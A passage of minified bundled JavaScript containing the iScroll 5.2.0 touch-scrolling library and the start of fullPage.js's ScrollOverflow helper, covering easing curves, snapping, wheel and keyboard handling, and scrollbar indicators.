e)if(e[i].test(t[i]))return!0;return!1},i.extend(i.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),i.extend(i.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(t){return o.sqrt(1- --t*t)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(t){return(t-=1)*t*(5*t+4)+1}},bounce:{style:"",fn:function(t){return(t/=1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}},elastic:{style:"",fn:function(t){return 0===t?0:1==t?1:.4*o.pow(2,-10*t)*o.sin((t-.055)*(2*o.PI)/.22)+1}}}),i.tap=function(t,e){var i=n.createEvent("Event");i.initEvent(e,!0,!0),i.pageX=t.pageX,i.pageY=t.pageY,t.target.dispatchEvent(i)},i.click=function(t){var i,o=t.target;/(SELECT|INPUT|TEXTAREA)/i.test(o.tagName)||((i=n.createEvent(e.MouseEvent?"MouseEvents":"Event")).initEvent("click",!0,!0),i.view=t.view||e,i.detail=1,i.screenX=o.screenX||0,i.screenY=o.screenY||0,i.clientX=o.clientX||0,i.clientY=o.clientY||0,i.ctrlKey=!!t.ctrlKey,i.altKey=!!t.altKey,i.shiftKey=!!t.shiftKey,i.metaKey=!!t.metaKey,i.button=0,i.relatedTarget=null,i._constructed=!0,o.dispatchEvent(i))},i}();s.prototype={version:"5.2.0",_init:function(){this._initEvents(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(t){t.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(t){if(1!=d.eventType[t.type]&&0!==(t.which?t.button:t.button<2?0:4==t.button?1:2))return;if(this.enabled&&(!this.initiated||d.eventType[t.type]===this.initiated)){!this.options.preventDefault||d.isBadAndroid||d.preventDefaultException(t.target,this.options.preventDefaultException)||t.preventDefault();var e,i=t.touches?t.touches[0]:t;this.initiated=d.eventType[t.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=d.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,e=this.getComputedPosition(),this._translate(o.round(e.x),o.round(e.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=i.pageX,this.pointY=i.pageY,this._execEvent("beforeScrollStart")}},_move:function(t){if(this.enabled&&d.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,i,n,s,r=t.touches?t.touches[0]:t,a=r.pageX-this.pointX,l=r.pageY-this.pointY,c=d.getTime();if(this.pointX=r.pageX,this.pointY=r.pageY,this.distX+=a,this.distY+=l,n=o.abs(this.distX),s=o.abs(this.distY),!(c-this.endTime>300&&n<10&&s<10)){if(this.directionLocked||this.options.freeScroll||(n>s+this.options.directionLockThreshold?this.directionLocked="h":s>=n+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)t.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);l=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)t.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);a=0}a=this.hasHorizontalScroll?a:0,l=this.hasVerticalScroll?l:0,e=this.x+a,i=this.y+l,(e>0||e<this.maxScrollX)&&(e=this.options.bounce?this.x+a/3:e>0?0:this.maxScrollX),(i>0||i<this.maxScrollY)&&(i=this.options.bounce?this.y+l/3:i>0?0:this.maxScrollY),this.directionX=a>0?-1:a<0?1:0,this.directionY=l>0?-1:l<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(e,i),c-this.startTime>300&&(this.startTime=c,this.startX=this.x,this.startY=this.y)}}},_end:function(t){if(this.enabled&&d.eventType[t.type]===this.initiated){this.options.preventDefault&&!d.preventDefaultException(t.target,this.options.preventDefaultException)&&t.preventDefault();var e,i,n=(t.changedTouches&&t.changedTouches[0],d.getTime()-this.startTime),s=o.round(this.x),r=o.round(this.y),a=o.abs(s-this.startX),l=o.abs(r-this.startY),c=0,h="";if(this.isInTransition=0,this.initiated=0,this.endTime=d.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(s,r),!this.moved)return this.options.tap&&d.tap(t,this.options.tap),this.options.click&&d.click(t),void this._execEvent("scrollCancel");if(this._events.flick&&n<200&&a<100&&l<100)return void this._execEvent("flick");if(this.options.momentum&&n<300&&(e=this.hasHorizontalScroll?d.momentum(this.x,this.startX,n,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:s,duration:0},i=this.hasVerticalScroll?d.momentum(this.y,this.startY,n,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:r,duration:0},s=e.destination,r=i.destination,c=o.max(e.duration,i.duration),this.isInTransition=1),this.options.snap){var u=this._nearestSnap(s,r);this.currentPage=u,c=this.options.snapSpeed||o.max(o.max(o.min(o.abs(s-u.x),1e3),o.min(o.abs(r-u.y),1e3)),300),s=u.x,r=u.y,this.directionX=0,this.directionY=0,h=this.options.bounceEasing}return s!=this.x||r!=this.y?((s>0||s<this.maxScrollX||r>0||r<this.maxScrollY)&&(h=d.ease.quadratic),void this.scrollTo(s,r,c,h)):void this._execEvent("scrollEnd")}}},_resize:function(){var t=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout((function(){t.refresh()}),this.options.resizePolling)},resetPosition:function(t){var e=this.x,i=this.y;return t=t||0,!this.hasHorizontalScroll||this.x>0?e=0:this.x<this.maxScrollX&&(e=this.maxScrollX),!this.hasVerticalScroll||this.y>0?i=0:this.y<this.maxScrollY&&(i=this.maxScrollY),(e!=this.x||i!=this.y)&&(this.scrollTo(e,i,t,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight,this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=this.scroller.offsetWidth,this.scrollerHeight=this.scroller.offsetHeight,this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=d.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(t,e){this._events[t]||(this._events[t]=[]),this._events[t].push(e)},off:function(t,e){if(this._events[t]){var i=this._events[t].indexOf(e);i>-1&&this._events[t].splice(i,1)}},_execEvent:function(t){if(this._events[t]){var e=0,i=this._events[t].length;if(i)for(;e<i;e++)this._events[t][e].apply(this,[].slice.call(arguments,1))}},scrollBy:function(t,e,i,n){t=this.x+t,e=this.y+e,i=i||0,this.scrollTo(t,e,i,n)},scrollTo:function(t,e,i,n){n=n||d.ease.circular,this.isInTransition=this.options.useTransition&&i>0;var o=this.options.useTransition&&n.style;!i||o?(o&&(this._transitionTimingFunction(n.style),this._transitionTime(i)),this._translate(t,e)):this._animate(t,e,i,n.fn)},scrollToElement:function(t,e,i,n,s){if(t=t.nodeType?t:this.scroller.querySelector(t)){var r=d.offset(t);r.left-=this.wrapperOffset.left,r.top-=this.wrapperOffset.top,!0===i&&(i=o.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===n&&(n=o.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),r.left-=i||0,r.top-=n||0,r.left=r.left>0?0:r.left<this.maxScrollX?this.maxScrollX:r.left,r.top=r.top>0?0:r.top<this.maxScrollY?this.maxScrollY:r.top,e=null==e||"auto"===e?o.max(o.abs(this.x-r.left),o.abs(this.y-r.top)):e,this.scrollTo(r.left,r.top,e,s)}},_transitionTime:function(t){if(this.options.useTransition){t=t||0;var e=d.style.transitionDuration;if(e){if(this.scrollerStyle[e]=t+"ms",!t&&d.isBadAndroid){this.scrollerStyle[e]="0.0001ms";var i=this;l((function(){"0.0001ms"===i.scrollerStyle[e]&&(i.scrollerStyle[e]="0s")}))}if(this.indicators)for(var n=this.indicators.length;n--;)this.indicators[n].transitionTime(t)}}},_transitionTimingFunction:function(t){if(this.scrollerStyle[d.style.transitionTimingFunction]=t,this.indicators)for(var e=this.indicators.length;e--;)this.indicators[e].transitionTimingFunction(t)},_translate:function(t,e){if(this.options.useTransform?this.scrollerStyle[d.style.transform]="translate("+t+"px,"+e+"px)"+this.translateZ:(t=o.round(t),e=o.round(e),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=e+"px"),this.x=t,this.y=e,this.indicators)for(var i=this.indicators.length;i--;)this.indicators[i].updatePosition()},_initEvents:function(t){var i=t?d.removeEvent:d.addEvent,n=this.options.bindToWrapper?this.wrapper:e;i(e,"orientationchange",this),i(e,"resize",this),this.options.click&&i(this.wrapper,"click",this,!0),this.options.disableMouse||(i(this.wrapper,"mousedown",this),i(n,"mousemove",this),i(n,"mousecancel",this),i(n,"mouseup",this)),d.hasPointer&&!this.options.disablePointer&&(i(this.wrapper,d.prefixPointerEvent("pointerdown"),this),i(n,d.prefixPointerEvent("pointermove"),this),i(n,d.prefixPointerEvent("pointercancel"),this),i(n,d.prefixPointerEvent("pointerup"),this)),d.hasTouch&&!this.options.disableTouch&&(i(this.wrapper,"touchstart",this),i(n,"touchmove",this),i(n,"touchcancel",this),i(n,"touchend",this)),i(this.scroller,"transitionend",this),i(this.scroller,"webkitTransitionEnd",this),i(this.scroller,"oTransitionEnd",this),i(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var t,i,n=e.getComputedStyle(this.scroller,null);return this.options.useTransform?(t=+((n=n[d.style.transform].split(")")[0].split(", "))[12]||n[4]),i=+(n[13]||n[5])):(t=+n.left.replace(/[^-\d.]/g,""),i=+n.top.replace(/[^-\d.]/g,"")),{x:t,y:i}},_initIndicators:function(){function t(t){if(s.indicators)for(var e=s.indicators.length;e--;)t.call(s.indicators[e])}var e,i=this.options.interactiveScrollbars,n="string"!=typeof this.options.scrollbars,o=[],s=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(e={el:r("v",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:n,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(e.el),o.push(e)),this.options.scrollX&&(e={el:r("h",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:n,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(e.el),o.push(e))),this.options.indicators&&(o=o.concat(this.options.indicators));for(var l=o.length;l--;)this.indicators.push(new a(this,o[l]));this.options.fadeScrollbars&&(this.on("scrollEnd",(function(){t((function(){this.fade()}))})),this.on("scrollCancel",(function(){t((function(){this.fade()}))})),this.on("scrollStart",(function(){t((function(){this.fade(1)}))})),this.on("beforeScrollStart",(function(){t((function(){this.fade(1,!0)}))}))),this.on("refresh",(function(){t((function(){this.refresh()}))})),this.on("destroy",(function(){t((function(){this.destroy()})),delete this.indicators}))},_initWheel:function(){d.addEvent(this.wrapper,"wheel",this),d.addEvent(this.wrapper,"mousewheel",this),d.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",(function(){clearTimeout(this.wheelTimeout),this.wheelTimeout=null,d.removeEvent(this.wrapper,"wheel",this),d.removeEvent(this.wrapper,"mousewheel",this),d.removeEvent(this.wrapper,"DOMMouseScroll",this)}))},_wheel:function(t){if(this.enabled){var e,i,n,s,r=this;if(void 0===this.wheelTimeout&&r._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout((function(){r.options.snap||r._execEvent("scrollEnd"),r.wheelTimeout=void 0}),400),"deltaX"in t)1===t.deltaMode?(e=-t.deltaX*this.options.mouseWheelSpeed,i=-t.deltaY*this.options.mouseWheelSpeed):(e=-t.deltaX,i=-t.deltaY);else if("wheelDeltaX"in t)e=t.wheelDeltaX/120*this.options.mouseWheelSpeed,i=t.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in t)e=i=t.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in t))return;e=i=-t.detail/3*this.options.mouseWheelSpeed}if(e*=this.options.invertWheelDirection,i*=this.options.invertWheelDirection,this.hasVerticalScroll||(e=i,i=0),this.options.snap)return n=this.currentPage.pageX,s=this.currentPage.pageY,e>0?n--:e<0&&n++,i>0?s--:i<0&&s++,void this.goToPage(n,s);n=this.x+o.round(this.hasHorizontalScroll?e:0),s=this.y+o.round(this.hasVerticalScroll?i:0),this.directionX=e>0?-1:e<0?1:0,this.directionY=i>0?-1:i<0?1:0,n>0?n=0:n<this.maxScrollX&&(n=this.maxScrollX),s>0?s=0:s<this.maxScrollY&&(s=this.maxScrollY),this.scrollTo(n,s,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",(function(){var t,e,i,n,s,r,a=0,l=0,c=0,d=this.options.snapStepX||this.wrapperWidth,h=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(!0===this.options.snap)for(i=o.round(d/2),n=o.round(h/2);c>-this.scrollerWidth;){for(this.pages[a]=[],t=0,s=0;s>-this.scrollerHeight;)this.pages[a][t]={x:o.max(c,this.maxScrollX),y:o.max(s,this.maxScrollY),width:d,height:h,cx:c-i,cy:s-n},s-=h,t++;c-=d,a++}else for(t=(r=this.options.snap).length,e=-1;a<t;a++)(0===a||r[a].offsetLeft<=r[a-1].offsetLeft)&&(l=0,e++),this.pages[l]||(this.pages[l]=[]),c=o.max(-r[a].offsetLeft,this.maxScrollX),s=o.max(-r[a].offsetTop,this.maxScrollY),i=c-o.round(r[a].offsetWidth/2),n=s-o.round(r[a].offsetHeight/2),this.pages[l][e]={x:c,y:s,width:r[a].offsetWidth,height:r[a].offsetHeight,cx:i,cy:n},c>this.maxScrollX&&l++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1==0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=o.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=o.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}})),this.on("flick",(function(){var t=this.options.snapSpeed||o.max(o.max(o.min(o.abs(this.x-this.startX),1e3),o.min(o.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,t)}))},_nearestSnap:function(t,e){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var i=0,n=this.pages.length,s=0;if(o.abs(t-this.absStartX)<this.snapThresholdX&&o.abs(e-this.absStartY)<this.snapThresholdY)return this.currentPage;for(t>0?t=0:t<this.maxScrollX&&(t=this.maxScrollX),e>0?e=0:e<this.maxScrollY&&(e=this.maxScrollY);i<n;i++)if(t>=this.pages[i][0].cx){t=this.pages[i][0].x;break}for(n=this.pages[i].length;s<n;s++)if(e>=this.pages[0][s].cy){e=this.pages[0][s].y;break}return i==this.currentPage.pageX&&((i+=this.directionX)<0?i=0:i>=this.pages.length&&(i=this.pages.length-1),t=this.pages[i][0].x),s==this.currentPage.pageY&&((s+=this.directionY)<0?s=0:s>=this.pages[0].length&&(s=this.pages[0].length-1),e=this.pages[0][s].y),{x:t,y:e,pageX:i,pageY:s}},goToPage:function(t,e,i,n){n=n||this.options.bounceEasing,t>=this.pages.length?t=this.pages.length-1:t<0&&(t=0),e>=this.pages[t].length?e=this.pages[t].length-1:e<0&&(e=0);var s=this.pages[t][e].x,r=this.pages[t][e].y;i=void 0===i?this.options.snapSpeed||o.max(o.max(o.min(o.abs(s-this.x),1e3),o.min(o.abs(r-this.y),1e3)),300):i,this.currentPage={x:s,y:r,pageX:t,pageY:e},this.scrollTo(s,r,i,n)},next:function(t,e){var i=this.currentPage.pageX,n=this.currentPage.pageY;++i>=this.pages.length&&this.hasVerticalScroll&&(i=0,n++),this.goToPage(i,n,t,e)},prev:function(t,e){var i=this.currentPage.pageX,n=this.currentPage.pageY;--i<0&&this.hasVerticalScroll&&(i=0,n--),this.goToPage(i,n,t,e)},_initKeys:function(t){var i,n={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==c(this.options.keyBindings))for(i in this.options.keyBindings)"string"==typeof this.options.keyBindings[i]&&(this.options.keyBindings[i]=this.options.keyBindings[i].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(i in n)this.options.keyBindings[i]=this.options.keyBindings[i]||n[i];d.addEvent(e,"keydown",this),this.on("destroy",(function(){d.removeEvent(e,"keydown",this)}))},_key:function(t){if(this.enabled){var e,i=this.options.snap,n=i?this.currentPage.pageX:this.x,s=i?this.currentPage.pageY:this.y,r=d.getTime(),a=this.keyTime||0;switch(this.options.useTransition&&this.isInTransition&&(e=this.getComputedPosition(),this._translate(o.round(e.x),o.round(e.y)),this.isInTransition=!1),this.keyAcceleration=r-a<200?o.min(this.keyAcceleration+.25,50):0,t.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?n+=i?1:this.wrapperWidth:s+=i?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?n-=i?1:this.wrapperWidth:s-=i?1:this.wrapperHeight;break;case this.options.keyBindings.end:n=i?this.pages.length-1:this.maxScrollX,s=i?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:n=0,s=0;break;case this.options.keyBindings.left:n+=i?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:s+=i?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:n-=i?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.down:s-=i?1:5+this.keyAcceleration>>0;break;default:return}if(i)return void this.goToPage(n,s);n>0?(n=0,this.keyAcceleration=0):n<this.maxScrollX&&(n=this.maxScrollX,this.keyAcceleration=0),s>0?(s=0,this.keyAcceleration=0):s<this.maxScrollY&&(s=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(n,s,0),this.keyTime=r}},_animate:function(t,e,i,n){var o=this,s=this.x,r=this.y,a=d.getTime(),c=a+i;this.isAnimating=!0,function h(){var u,p,f,v=d.getTime();return v>=c?(o.isAnimating=!1,o._translate(t,e),void(o.resetPosition(o.options.bounceTime)||o._execEvent("scrollEnd"))):(f=n(v=(v-a)/i),u=(t-s)*f+s,p=(e-r)*f+r,o._translate(u,p),void(o.isAnimating&&l(h)))}()},handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(t);break;case"keydown":this._key(t);break;case"click":this.enabled&&!t._constructed&&(t.preventDefault(),t.stopPropagation())}}},a.prototype={handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t)}},destroy:function(){this.options.fadeScrollbars&&(clearTimeout(this.fadeTimeout),this.fadeTimeout=null),this.options.interactive&&(d.removeEvent(this.indicator,"touchstart",this),d.removeEvent(this.indicator,d.prefixPointerEvent("pointerdown"),this),d.removeEvent(this.indicator,"mousedown",this),d.removeEvent(e,"touchmove",this),d.removeEvent(e,d.prefixPointerEvent("pointermove"),this),d.removeEvent(e,"mousemove",this),d.removeEvent(e,"touchend",this),d.removeEvent(e,d.prefixPointerEvent("pointerup"),this),d.removeEvent(e,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(t){var i=t.touches?t.touches[0]:t;t.preventDefault(),t.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=i.pageX,this.lastPointY=i.pageY,this.startTime=d.getTime(),this.options.disableTouch||d.addEvent(e,"touchmove",this),this.options.disablePointer||d.addEvent(e,d.prefixPointerEvent("pointermove"),this),this.options.disableMouse||d.addEvent(e,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(t){var e,i,n,o,s=t.touches?t.touches[0]:t;d.getTime(),this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,e=s.pageX-this.lastPointX,this.lastPointX=s.pageX,i=s.pageY-this.lastPointY,this.lastPointY=s.pageY,n=this.x+e,o=this.y+i,this._pos(n,o),t.preventDefault(),t.stopPropagation()},_end:function(t){if(this.initiated){if(this.initiated=!1,t.preventDefault(),t.stopPropagation(),d.removeEvent(e,"touchmove",this),d.removeEvent(e,d.prefixPointerEvent("pointermove"),this),d.removeEvent(e,"mousemove",this),this.scroller.options.snap){var i=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),n=this.options.snapSpeed||o.max(o.max(o.min(o.abs(this.scroller.x-i.x),1e3),o.min(o.abs(this.scroller.y-i.y),1e3)),300);this.scroller.x==i.x&&this.scroller.y==i.y||(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=i,this.scroller.scrollTo(i.x,i.y,n,this.scroller.options.bounceEasing))}this.moved&&this.scroller._execEvent("scrollEnd")}},transitionTime:function(t){t=t||0;var e=d.style.transitionDuration;if(e&&(this.indicatorStyle[e]=t+"ms",!t&&d.isBadAndroid)){this.indicatorStyle[e]="0.0001ms";var i=this;l((function(){"0.0001ms"===i.indicatorStyle[e]&&(i.indicatorStyle[e]="0s")}))}},transitionTimingFunction:function(t){this.indicatorStyle[d.style.transitionTimingFunction]=t},refresh:function(){this.transitionTime(),this.options.listenX&&!this.options.listenY?this.indicatorStyle.display=this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.indicatorStyle.display=this.scroller.hasVerticalScroll?"block":"none":this.indicatorStyle.display=this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(d.addClass(this.wrapper,"iScrollBothScrollbars"),d.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(d.removeClass(this.wrapper,"iScrollBothScrollbars"),d.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px")),this.wrapper.offsetHeight,this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=o.max(o.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=8-this.indicatorWidth,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=o.max(o.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=8-this.indicatorHeight,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()},updatePosition:function(){var t=this.options.listenX&&o.round(this.sizeRatioX*this.scroller.x)||0,e=this.options.listenY&&o.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(t<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=o.max(this.indicatorWidth+t,8),this.indicatorStyle.width=this.width+"px"),t=this.minBoundaryX):t>this.maxBoundaryX?"scale"==this.options.shrink?(this.width=o.max(this.indicatorWidth-(t-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",t=this.maxPosX+this.indicatorWidth-this.width):t=this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),e<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=o.max(this.indicatorHeight+3*e,8),this.indicatorStyle.height=this.height+"px"),e=this.minBoundaryY):e>this.maxBoundaryY?"scale"==this.options.shrink?(this.height=o.max(this.indicatorHeight-3*(e-this.maxPosY),8),this.indicatorStyle.height=this.height+"px",e=this.maxPosY+this.indicatorHeight-this.height):e=this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=t,this.y=e,this.scroller.options.useTransform?this.indicatorStyle[d.style.transform]="translate("+t+"px,"+e+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=t+"px",this.indicatorStyle.top=e+"px")},_pos:function(t,e){t<0?t=0:t>this.maxPosX&&(t=this.maxPosX),e<0?e=0:e>this.maxPosY&&(e=this.maxPosY),t=this.options.listenX?o.round(t/this.sizeRatioX):this.scroller.x,e=this.options.listenY?o.round(e/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(t,e)},fade:function(t,e){if(!e||this.visible){clearTimeout(this.fadeTimeout),this.fadeTimeout=null;var i=t?250:500,n=t?0:300;t=t?"1":"0",this.wrapperStyle[d.style.transitionDuration]=i+"ms",this.fadeTimeout=setTimeout(function(t){this.wrapperStyle.opacity=t,this.visible=+t}.bind(this,t),n)}}},s.utils=d,t.exports?t.exports=s:"function"==typeof define&&i("PDX0")?define((function(){return s})):e.IScroll=s}(window,document,Math),
/*!
* fullPage ScrollOverflow
* https://github.com/alvarotrigo/fullPage.js
* @license MIT licensed
*
* Copyright (C) 2015 alvarotrigo.com - A project by Alvaro Trigo
*/
n=window,o=e,r="."+(s="fp-scrollable"),void 0!==l.a&&(l.a.prototype.wheelOn=function(){this.wrapper.addEventListener("wheel",this),this.wrapper.addEventListener("mousewheel",this),this.wrapper.addEventListener("DOMMouseScroll",this)},l.a.prototype.wheelOff=function(){this.wrapper.removeEventListener("wheel",this),this.wrapper.removeEventListener("mousewheel",this),this.wrapper.removeEventListener("DOMMouseScroll",this)}),n.iscrollHandler={refreshId:null,iScrollInstances:[],toggleWheel:function(t){o(".fp-section.active").find(r).each((function(){var e=o(this).data("iscrollInstance");void 0!==e&&e&&(t?e.wheelOn():e.wheelOff())}))},onLeave:function(){iscrollHandler.toggleWheel(!1)},beforeLeave:function(){iscrollHandler.onLeave()},afterLoad:function(){iscrollHandler.toggleWheel(!0)},create:function(t,e,i){var n=t.find(r);n.height(e),n.each((function(){var t=o(this),e=t.data("iscrollInstance");e&&o.each(iscrollHandler.iScrollInstances,(function(){o(this).destroy()})),(e=new l.a(t.get(0),i)).on("scrollEnd",(function(){this.fp_isAtTop=this.y>-30,this.fp_isAtEnd=this.y-this.maxScrollY<30})),iscrollHandler.iScrollInstances.push(e),e.wheelOff(),t.data("iscrollInstance",e)}))},isScrolled:function(t,e){var i=e.data("iscrollInstance");return!i||("top"===t?i.y>=0&&!e.scrollTop():"bottom"===t?0-i.y+e.scrollTop()+1+e.innerHeight()>=e[0].scrollHeight:void 0)},scrollable:function(t){return t.find(".fp-slides").length?t.find(".fp-slide.active").find(r):t.find(r)},scrollHeight:function(t){return t.find(r).children().first().get(0).scrollHeight},remove:function(t){var e=t.find(r);if(e.length){var 